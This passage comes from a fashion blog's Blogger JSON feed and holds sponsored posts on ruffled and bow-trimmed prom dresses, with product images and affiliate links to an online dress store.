src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0J-hyR1PX3vX19eLXfPri_xrPpwCbuE1sv2Qw_FKudxZpnAaNgG2Y7mEJ3IZY71uZM4wUC-S8esslGgCgMOMjIXhQOGtXLKUfJ8wpmLvkNSMkwJEr2D7ne3foiEFVG4o6fpIZ0zLlNDZni73ZV8IzTREbcHZXpjbD9qRul1QeJB0u26N8okpCjrm5_7s\/s16000\/Structured%20Ruffle%20Dresses%20(5).jpg\" title=\"Pink Pleated Satin Off-The-Shoulder Elegant Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-pink-pleated-satin-off-the-shoulder-elegant-prom-dress\" target=\"_blank\"\u003EPink Pleated Satin Off-The-Shoulder Elegant Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETrending Colors \u003C\/h3\u003EBeyond classic pastel tones like baby pink and serenity blue, structured ruffles also shine in bold and sophisticated shades such as royal blue, purple, and hot pink. This palette reinforces the modern spirit of the trend, proving that ruffles are anything but basic. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EStructured ruffle dresses are the ultimate choice for those who want to combine glamour, romance, and boldness in one look. With their architectural volume, they transform weddings, galas, and proms into unforgettable fashion moments.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAll the dress models here are from the store \u003Ca href=\"https:\/\/www.cucully.com\/?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=hae08\" target=\"_blank\"\u003Ecucully.com\u003C\/a\u003E, an online store with beautiful, perfect models.\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003EDid you like the styles? Would you wear this type of dress? Share with your friends.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2826505286530515762\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/structured-ruffle-dresses.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2826505286530515762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2826505286530515762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/structured-ruffle-dresses.html","title":"Structured Ruffle Dresses"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Structured%20Ruffle%20Dresses.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4574349281245022435"},"published":{"$t":"2025-08-21T10:00:00.003-03:00"},"updated":{"$t":"2025-08-25T16:18:21.843-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publicidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Party Dresses with Bows"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGq1C-2vn7yYpoA3sZY1GcbSO0Y7gO1CL-ZezeESJeMwpp30CJffqVEoLp5JlJHgmkdiCiTubHf96yd5tB2oXTOiFQOT9YsaSUTyycJL1W-nBC-0DZh8aY78njuF2WSlx37Gw104S9qVN_M2ye8iq1CKYCt_1nvN-cPW3FIKTCQF81pIy5-dM6eWxaG0\/s600\/Party%20Dresses%20with%20Bows.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGq1C-2vn7yYpoA3sZY1GcbSO0Y7gO1CL-ZezeESJeMwpp30CJffqVEoLp5JlJHgmkdiCiTubHf96yd5tB2oXTOiFQOT9YsaSUTyycJL1W-nBC-0DZh8aY78njuF2WSlx37Gw104S9qVN_M2ye8iq1CKYCt_1nvN-cPW3FIKTCQF81pIy5-dM6eWxaG0\/s16000\/Party%20Dresses%20with%20Bows.jpg\" title=\"Party Dresses with Bows\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHello everyone, how about some party fashion tips?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EParty Dresses with Bows: The Romantic Trend Making a Strong Comeback\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EIf there’s one detail that never completely goes out of style—but in 2025 promises to be everywhere—it’s the bow on \u003Ca href=\"https:\/\/www.cucully.com\/collections\/prom-dresses?utm_source=blog08\u0026amp;utm_medium=blog08\u0026amp;utm_campaign=hae08\" target=\"_blank\"\u003Eprom dresses\u003C\/a\u003E. Romantic, feminine, and full of charm, bows are back with a modern twist, showing up in all kinds of styles, from classic to bold and contemporary.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhere Do Bows Appear on Party Dresses? \u003C\/h3\u003EThe beauty of this trend is its versatility. Bows can be placed in different parts of the dress, transforming the look and flattering the silhouette: \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAt the waist:\u003C\/b\u003E Defines the area and makes the look more feminine, creating the illusion of curves.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6s_AAMNPmw0xZIOdIx3AvX5JFcGppbjbpPv3FEn44Kebjr2UDGGl7zaWehcOPufRs2HEr0FmST5UDmgCrVvz6oNennQixqUkmYB1yCBE52RXkYaULpKzEp8uDpaANoUJM-W7X_YTlJA0Mv3OezxFy0BGLYq3coV_mUzB5O4DPKhE0Pgbped57LWUo1lA\/s850\/Party%20Dresses%20with%20Bows%20(9).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6s_AAMNPmw0xZIOdIx3AvX5JFcGppbjbpPv3FEn44Kebjr2UDGGl7zaWehcOPufRs2HEr0FmST5UDmgCrVvz6oNennQixqUkmYB1yCBE52RXkYaULpKzEp8uDpaANoUJM-W7X_YTlJA0Mv3OezxFy0BGLYq3coV_mUzB5O4DPKhE0Pgbped57LWUo1lA\/s16000\/Party%20Dresses%20with%20Bows%20(9).jpg\" title=\"A-Line Bow Burgundy Pink Stitching Strapless Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-a-line-bow-burgundy-pink-stitching-strapless-prom-dress\" target=\"_blank\"\u003EA-Line Bow Burgundy Pink Stitching Strapless Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSyvRNOcVLFb1EKIHx4p5RVb93_JCCmYT3cGG5gJxfNe1OKmOKrq6klNAFSL10W2j0orcmkPn-nKVtUzb_gFwOHIftDvTLOOfe_0JOuMdikUSEnjnFMbG4cmXHqZ5lFzAV3pzD-gaUakQyTS9FnqGwh76SjHMOmphpi7MeaVqmyZvh5jPvzijz2B8vlG0\/s850\/Party%20Dresses%20with%20Bows%20(5).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSyvRNOcVLFb1EKIHx4p5RVb93_JCCmYT3cGG5gJxfNe1OKmOKrq6klNAFSL10W2j0orcmkPn-nKVtUzb_gFwOHIftDvTLOOfe_0JOuMdikUSEnjnFMbG4cmXHqZ5lFzAV3pzD-gaUakQyTS9FnqGwh76SjHMOmphpi7MeaVqmyZvh5jPvzijz2B8vlG0\/s16000\/Party%20Dresses%20with%20Bows%20(5).jpg\" title=\"Sweetheart Yellow A-Line Bow Beadings Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-sweetheart-yellow-a-line-bow-beadings-prom-dress?cfb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;ifb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.0625\u0026amp;ssp=\" target=\"_blank\"\u003ESweetheart Yellow A-Line Bow Beadings Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EOn the back:\u003C\/b\u003E Perfect for brides and debutantes, but also striking on gala gowns, creating a wow effect as you walk into the room.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRts4gp51LGw0A-1vpJOk40H_4w95UMUHvoTkeTymz6YD_F1pI9lQsrjhSdWW0N524egkSnDb3Lb6z2Q_0ahHlNXaEFn-shIsCuJrvicb61wSqJPArrLLueN0u1v7aFFaOf8Ugw16uW0LgKEFluKXJb3oh-YodAlw2-qoFygLOj2t-tMzD9DPwUEc6vaY\/s850\/Party%20Dresses%20with%20Bows%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRts4gp51LGw0A-1vpJOk40H_4w95UMUHvoTkeTymz6YD_F1pI9lQsrjhSdWW0N524egkSnDb3Lb6z2Q_0ahHlNXaEFn-shIsCuJrvicb61wSqJPArrLLueN0u1v7aFFaOf8Ugw16uW0LgKEFluKXJb3oh-YodAlw2-qoFygLOj2t-tMzD9DPwUEc6vaY\/s16000\/Party%20Dresses%20with%20Bows%20(3).jpg\" title=\"Elegant Beadings Sky Blue Straight Across A-Line Prom Dress With Bow-Tie Train\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-elegant-beadings-sky-blue-straight-across-a-line-prom-dress-with-bow-tie-train?cfb=9c608c26-da23-494c-9926-1de7f1f2903b\u0026amp;ifb=9c608c26-da23-494c-9926-1de7f1f2903b\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.5\u0026amp;ssp=\" target=\"_blank\"\u003EElegant Beadings Sky Blue Straight Across A-Line Prom Dress With Bow-Tie Train\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhprtqW40w5uEAq5AmqI4gW3_x3dcMWY2DhpPHfJ9HL4ZqM0_-YGSqQzKaftUOivT6EgTcNHphzrawaT6XP9GrlKxpoa6GenSVo6hw-LnzLo8RSrqzn4nyBmzhOjOlbmFj3rYntHYt211W5W8ss89RdtG37hzD8sAP2kT_n095ISo4AzMR_tHX1hMrBfEY\/s850\/Party%20Dresses%20with%20Bows%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhprtqW40w5uEAq5AmqI4gW3_x3dcMWY2DhpPHfJ9HL4ZqM0_-YGSqQzKaftUOivT6EgTcNHphzrawaT6XP9GrlKxpoa6GenSVo6hw-LnzLo8RSrqzn4nyBmzhOjOlbmFj3rYntHYt211W5W8ss89RdtG37hzD8sAP2kT_n095ISo4AzMR_tHX1hMrBfEY\/s16000\/Party%20Dresses%20with%20Bows%20(1).jpg\" title=\"Beaded Fuchsia Long Bow Strapless Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-beaded-fuchsia-long-bow-strapless-prom-dress\" target=\"_blank\"\u003EBeaded Fuchsia Long Bow Strapless Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EOn the strap or shoulder:\u003C\/b\u003E Ideal for those who like subtle details that still stand out.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToUUscDyq2TE8vV-SxOzOpnMW138IQid4_MEPgRsdXrGkWFH6yf2Mk8eMMF-1A8XMesKuU42IeUPUyXQ5ejisQjKRbDFr7ydZS3HjUvDl7IgenMJEwlRokEkd5NdtWobvA9c-027g3PF_f3ZbOV6HD1WK-Hc3jxUYFbp6nxAMcKbGAXA0wB9N2oV4JlA\/s850\/Party%20Dresses%20with%20Bows%20(10).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhToUUscDyq2TE8vV-SxOzOpnMW138IQid4_MEPgRsdXrGkWFH6yf2Mk8eMMF-1A8XMesKuU42IeUPUyXQ5ejisQjKRbDFr7ydZS3HjUvDl7IgenMJEwlRokEkd5NdtWobvA9c-027g3PF_f3ZbOV6HD1WK-Hc3jxUYFbp6nxAMcKbGAXA0wB9N2oV4JlA\/s16000\/Party%20Dresses%20with%20Bows%20(10).jpg\" title=\"Portrait Sage Slit V-Neck Pleated Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-portrait-sage-slit-v-neck-pleated-prom-dress\" target=\"_blank\"\u003EPortrait Sage Slit V-Neck Pleated Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWWtXj2o8XIs3YnnTwZQWVxYm93etL9imc-C_pyWSEz2Gp0eW4s8-zWpAnMsKgkLC4WpRaph1YAAd7je_xt9NCCAlkKaBma_3y0ZzzMegLgZ9DD0vrIQwtWrjgIm9MKDWIJh7gUDZ4Ao94I1c43ST2uvEFZVRomUywIvMQvBCi11EVbwUK-ctWRKcn_c4\/s850\/Party%20Dresses%20with%20Bows%20(8).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWWtXj2o8XIs3YnnTwZQWVxYm93etL9imc-C_pyWSEz2Gp0eW4s8-zWpAnMsKgkLC4WpRaph1YAAd7je_xt9NCCAlkKaBma_3y0ZzzMegLgZ9DD0vrIQwtWrjgIm9MKDWIJh7gUDZ4Ao94I1c43ST2uvEFZVRomUywIvMQvBCi11EVbwUK-ctWRKcn_c4\/s16000\/Party%20Dresses%20with%20Bows%20(8).jpg\" title=\"Royal Blue Elegant Unique Halter Noble Beaded Prom Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-royal-blue-elegant-unique-halter-noble-beaded-prom-dress\" target=\"_blank\"\u003ERoyal Blue Elegant Unique Halter Noble Beaded Prom Dress\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOn the skirt or side:\u003C\/b\u003E Adds movement and sophistication, especially to long, voluminous dresses.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxNjKAxtf1H5GuvNnPk2O5TJ9xLnVvNGfWCKtz7Ft0Ar16baO2jvm0gZ0Hk_HJqj-TzWe88lTwDFLmnavtBhdNitpK0xQcjxJoLvx53MmQGWeUPQ9A3wCax7w-DQp6Dr3i1Rwfwzk4xzUljb329DHBDVRMd6LvRS9uU-9jLgkD0xPmY-7AfAQ8dR05XmQ\/s850\/Party%20Dresses%20with%20Bows%20(7).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxNjKAxtf1H5GuvNnPk2O5TJ9xLnVvNGfWCKtz7Ft0Ar16baO2jvm0gZ0Hk_HJqj-TzWe88lTwDFLmnavtBhdNitpK0xQcjxJoLvx53MmQGWeUPQ9A3wCax7w-DQp6Dr3i1Rwfwzk4xzUljb329DHBDVRMd6LvRS9uU-9jLgkD0xPmY-7AfAQ8dR05XmQ\/s16000\/Party%20Dresses%20with%20Bows%20(7).jpg\" title=\"Sleeveless Spaghetti Straps Split Pink Prom Dress With Bow\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-sleeveless-spaghetti-straps-split-pink-prom-dress-with-bow?cfb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;ifb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.25\u0026amp;ssp=\" target=\"_blank\"\u003ESleeveless Spaghetti Straps Split Pink Prom Dress With Bow\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi30ovKWd_wpGTS8liznfKvC6MWW5inIUkeyA1aFn_-XAq7ZV8peZRtbaQUbwgQnFeUMPwlQraS2_AZL-j_kAaigtPr5siLi0bcguFrleJNsGxhbIkE83PCgoeyALkGKcC8_cd2_73yGNnrvdWtmwS98zy6WqJEKlQ8ke97tXoS_9kDOYt6MA8SuIm5Obg\/s850\/Party%20Dresses%20with%20Bows%20(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asymmetric Neckline Dark Orange A-Line Prom Dress With Bow\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi30ovKWd_wpGTS8liznfKvC6MWW5inIUkeyA1aFn_-XAq7ZV8peZRtbaQUbwgQnFeUMPwlQraS2_AZL-j_kAaigtPr5siLi0bcguFrleJNsGxhbIkE83PCgoeyALkGKcC8_cd2_73yGNnrvdWtmwS98zy6WqJEKlQ8ke97tXoS_9kDOYt6MA8SuIm5Obg\/s16000\/Party%20Dresses%20with%20Bows%20(4).jpg\" title=\"Bow Neckline Strapless Split Red Evening Dress\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-asymmetric-neckline-dark-orange-a-line-prom-dress-with-bow?cfb=9c608c26-da23-494c-9926-1de7f1f2903b\u0026amp;ifb=9c608c26-da23-494c-9926-1de7f1f2903b\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.2\u0026amp;ssp=\" target=\"_blank\"\u003EAsymmetric Neckline Dark Orange A-Line Prom Dress With Bow\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EWho Looks Good in Bows?\u003C\/h3\u003ESome people think bows make an outfit look childish, but the truth is it all depends on the size and style.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ELarge bows:\u003C\/b\u003E Bold and eye-catching, great for those who love making a statement. Perfect for galas, balls, and proms. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMedium or small bows:\u003C\/b\u003E Delicate and refined, ideal for those who prefer understated elegance. \u003Cbr \/\u003E\u003Cbr \/\u003EStructured bows in luxurious fabrics (silk, satin, taffeta): Give off a sophisticated, grown-up vibe.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNmHtowtwGk0F_rtC6MSu9knPorc5TuAufsSoaQrrn1OB8NFHfvxzeZ6GUEFbigRQTwh2cTR2qLfdXs76sobWMIoq0bCwszNzTZnuZN7QObJ487Qk5cd4UQls76Mrz7QdCVzc4ur-aXmKEIxje0a0mvlbNOqRB2VKr69qNVUk1XFeRL0syWhvFVavgyYE\/s850\/Party%20Dresses%20with%20Bows%20(6).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNmHtowtwGk0F_rtC6MSu9knPorc5TuAufsSoaQrrn1OB8NFHfvxzeZ6GUEFbigRQTwh2cTR2qLfdXs76sobWMIoq0bCwszNzTZnuZN7QObJ487Qk5cd4UQls76Mrz7QdCVzc4ur-aXmKEIxje0a0mvlbNOqRB2VKr69qNVUk1XFeRL0syWhvFVavgyYE\/s16000\/Party%20Dresses%20with%20Bows%20(6).jpg\" title=\"Beautiful Fuchsia Strapless A-Line Prom Dress With Bow\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-beautiful-fuchsia-strapless-a-line-prom-dress-with-bow?cfb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;ifb=de42867b-e175-4b69-a746-7f15aa43a73d\u0026amp;scm=search.v39.101.102.103.104\u0026amp;score=0.07692307692307693\u0026amp;ssp=\u0026amp;variant=f511117e-09f1-4c0a-a0cd-a33eedd4f47f\" target=\"_blank\"\u003EBeautiful Fuchsia Strapless A-Line Prom Dress With Bow\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKOzVSIGe77ICr2Ki5VWuvOV5h0Q6fGuoL05dtg3u_QmtHDyv0LmngJ37d-BMskialjujC947E09DUntQCD5jG17EaFdzp-bJmTXh5uXvrRbMcPKkDPBwS3Hy9xctLWIDVFOWU6nEEHJOsC1aJ2wrdfFoTSnHr8n_3AzKrT6gkoqpyb4pUEGUfwPym7NI\/s850\/Party%20Dresses%20with%20Bows%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Party Dresses with Bows\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKOzVSIGe77ICr2Ki5VWuvOV5h0Q6fGuoL05dtg3u_QmtHDyv0LmngJ37d-BMskialjujC947E09DUntQCD5jG17EaFdzp-bJmTXh5uXvrRbMcPKkDPBwS3Hy9xctLWIDVFOWU6nEEHJOsC1aJ2wrdfFoTSnHr8n_3AzKrT6gkoqpyb4pUEGUfwPym7NI\/s16000\/Party%20Dresses%20with%20Bows%20(2).jpg\" title=\"Tulle Red Elegant Beadings Straight Across Prom Dress With Scarf\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.cucully.com\/products\/cucully-tulle-red-elegant-beadings-straight-across-prom-dress-with-scarf\" target=\"_blank\"\u003ETulle Red Elegant Beadings Straight Across Prom Dress With Scarf\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Balance the Look\u003C\/h3\u003EIf the dress already has a big bow as its focal point, it’s best to keep accessories minimal so the outfit doesn’t feel overwhelming. Thin-heeled sandals and simple clutches are perfect choices. For hairstyles, updos or half-up styles help highlight the bow detail even more. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EColors and Trending Styles \u003C\/h3\u003EBeyond the classic black and red, bow-adorned dresses are now appearing in bold shades like emerald green, royal blue, hot pink, and even yellow. This vibrant palette gives the trend a modern touch and proves that bows are anything but boring. \u003Cbr \/\u003E\u003Cbr \/\u003EThe models presented are from the store \u003Ca href=\"https:\/\/www.cucully.com\/?utm_source=blog08\u0026amp;utm_medium=zhao08\u0026amp;utm_campaign=hae08\" target=\"_blank\"\u003ECucully\u003C\/a\u003E I hope you liked them.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EParty dresses with bows are the perfect way to combine romance and sophistication in one look. Whether subtle or dramatic, bows are back to turn any outfit into something truly unforgettable!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDid you like the styles? Would you wear this type of dress? Share with your friends.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4574349281245022435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-bows.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4574349281245022435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4574349281245022435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/party-dresses-with-bows.html","title":"Party Dresses with Bows"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGq1C-2vn7yYpoA3sZY1GcbSO0Y7gO1CL-ZezeESJeMwpp30CJffqVEoLp5JlJHgmkdiCiTubHf96yd5tB2oXTOiFQOT9YsaSUTyycJL1W-nBC-0DZh8aY78njuF2WSlx37Gw104S9qVN_M2ye8iq1CKYCt_1nvN-cPW3FIKTCQF81pIy5-dM6eWxaG0\/s72-c\/Party%20Dresses%20with%20Bows.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8427042975203843521"},"published":{"$t":"2025-08-20T10:00:00.001-03:00"},"updated":{"$t":"2025-08-25T21:19:44.938-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lojas Internacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda 